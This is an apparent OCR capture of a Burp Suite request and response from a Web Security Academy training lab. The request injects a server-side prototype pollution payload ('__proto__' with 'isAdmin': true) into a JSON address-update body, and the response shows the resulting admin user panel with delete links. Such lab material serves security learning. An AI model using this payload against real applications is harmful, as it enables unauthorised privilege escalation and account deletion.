 Request
Pretty Raw Hex \n
1 POST /admin HTTP/2
2 Host: 0a12007a03d0635b81ed6b7b00340092.web-security-academy.net
3 Cookie: session=rYXWVjCcCW2jPUHWMUTcRVmC0RZMGctF
4 Content-Length: 231
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin: https://0a12007a03d0635b81ed6b7b00340092.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a12007a03d0635b81ed6b7b00340092.web-security-academy.net/my-account?
id=wiener
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"rYXWVjCcCW2jPUHWMUTcRVmC0RZMGctF",
21 "__proto__":{
22 "hello":"nothing",
23 "isAdmin":true
24 }
25 }
Response
Pretty Raw Hex Render
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 <div class="footer-wrapper">